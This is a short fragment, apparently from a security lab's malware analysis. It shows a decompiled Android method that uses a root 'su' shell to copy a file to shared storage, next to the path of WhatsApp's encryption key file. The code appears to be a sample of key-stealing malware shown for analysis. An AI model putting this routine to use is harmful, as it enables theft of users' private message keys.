 public final void copyFile(String str, Context context) {
Intrinsics.checkParameterIsNotNull(str, "path");
Intrinsics.checkParameterIsNotNull(context, "context");
try {
Process exec = Runtime.getRuntime().exec("su");
Intrinsics.checkExpressionValueIsNotNull(exec, "Runtime.getRuntime().exec(\"su\")");
DataOutputStream dataOutputStream = new DataOutputStream(exec.getOutputStream());
dataOutputStream.writeBytes("cp -r " + str + " storage/0/emulated/\n");
dataOutputStream.flush();
dataOutputStream.writeBytes("exit\n");
dataOutputStream.flush();
} catch (IOException e) {
Log.i("Root", e.toString());
}
}
/data/data/com.whatsapp/fil
es/key
暗影安全实验室